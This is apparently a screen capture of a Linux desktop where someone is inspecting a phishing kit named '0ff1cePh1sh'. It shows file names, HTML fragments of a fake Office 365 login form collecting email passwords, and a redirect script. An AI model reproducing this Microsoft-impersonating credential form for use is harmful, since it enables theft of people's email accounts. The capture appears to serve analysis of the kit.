 Downloads 0ff1cePh1sh protected login portal
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Office 365
USER AUTHENTICATION
©2019 Microsoft Corporation
H4SVF3k.png KZAI4xu.png RU7UcdJ.png axCBhIt.png
</> </> <?> CSS
index.html index1.html jeff.php style.css
Manager
ubuntu@ip-10-0-4-84: /
File Edit View Search Terminal Help
<br><br><br><fieldset><br><br>
<img src="H4SVF3k.png"><br><br>
<input type="email" name="userrr" placeholder="Email ID" required >
<br><input type="password" name="passss" placeholder="Email Password" required ><br>
<img src="KZAI4xu.png">
<br>
<input type="submit"  onmouseover="this.style.background='#1D9EC9';" onmouseout="this.style.background='#BB0706';" value="Download"/>
<br>
<img src="RU7UcdJ.png"><br><br>
</center>
</form>
</body>
</html>
<!-- ----- Thanks to PHP Bloke ------- -->
ubuntu@ip-10-0-4-84:/$ cat '/home/ubuntu/Downloads/0ff1cePh1sh/protected/login/portal/index.html'
<script language=javascript>
window.location='index1.html?'+new Date().getTime();
</script>ubuntu@ip-10-0-4-84:/$